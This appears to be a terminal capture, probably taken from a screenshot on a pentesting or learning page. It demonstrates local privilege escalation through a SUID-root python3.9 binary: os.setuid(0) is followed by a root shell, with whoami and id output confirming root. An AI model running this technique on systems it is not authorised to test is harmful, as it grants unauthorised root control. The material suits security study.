 ❯ ls -l /usr/bin/python3.9
.rwsr-xr-x root root 5.2 MB Sun Feb 28 17:03:44 2021 /usr/bin/python3.9
❯ whoami
s4vitar
❯ python3.9
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("whoami")
root
0
>>> os.system("id")
uid=0(root) gid=1001(s4vitar) grupos=1001(s4vitar),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),120(bluetooth),132(lpadmin),138(scanner)
0
>>> os.system("bash")
┌─[root@H4cknet]─[~]
└──╼ #whoami
root